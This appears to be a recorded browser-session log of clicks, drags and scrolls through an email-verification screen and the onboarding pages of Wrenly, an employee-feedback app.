 click on "Email" at bounding box center (439, 660)  drag, startPoint x: 940, startPoint y: 166, endPoint x: 1010, endPoint y: 188, distance: 73.37575  click on "Verify your email to get started Log in by clicking the link we sent to  dummy2@vaadata.es If it takes more than 2 mins check your spam! © Copyright 2025, Incognito Apps Inc" at bounding box center [639, 447]  scroll, scrollTop: 0, scrollLeft: 0, axis: both  drag, startPoint x: 464, startPoint y: 681, endPoint x: 964, endPoint y: 628, distance: 502.80115  click on "Hi  john ! Which features interest you? We'll tailor our recommendations to suit your preferences. Suggestion Boxes Collect anonymous feedback in the moment Surveys Send surveys to your team and analyze them with AI Peer Recognition Foster appreciation culture for team connection Culture Score Use AI Reports to become a trusted executive advisor Performance Reviews Create consistent, fair performance evaluations for your team Peer Feedback Make constructive employee feedback a habit By clicking next, you agree to Wrenly's   Terms of Service   and   Privacy Policy . Select All Next Looking to create a free one-off recognition board?   click here!" at bounding box center (639, 452)  click on "By clicking next, you agree to Wrenly's   Terms of Service   and   Privacy Policy . Select All Next" at bounding box center [639, 706]  click on "Select All" at bounding box center [571, 729]  click on "Pass on free week" at bounding box center (527, 759) 